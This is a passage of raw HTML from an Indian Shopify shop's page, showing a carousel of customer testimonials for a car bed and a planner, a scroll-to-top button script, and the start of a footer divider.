                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect for Long Road Trips!</h3><div class="rte"><p>I bought this car bed for a family road trip to Himachal – and it was a game changer! Super easy to inflate, and my kids slept comfortably during breaks. Fits perfectly in the back seat. Worth every rupee!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Anjali R., Delhi</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Handy & Compact</h3><div class="rte"><p>Compact to store, easy to set up. My partner used it during overnight drives and slept like a baby. The pump is included, which is a plus.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Ravi M., Pune</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Helps Me Stay Focused</h3><div class="rte"><p>Great for planning out the day and keeping track of small tasks. Plus, it's erasable so I don’t waste sticky notes anymore.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Karan B., Mumbai</em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18867268288701__section_divider_XjmbPy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18867268288701__section_divider_XjmbPy {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
    height: 0px;
  }
  .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
      height: 0px;
    }
    .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18867268288701__section_divider_XjmbPy-top-padding color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18867268288701__section_divider_XjmbPy color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
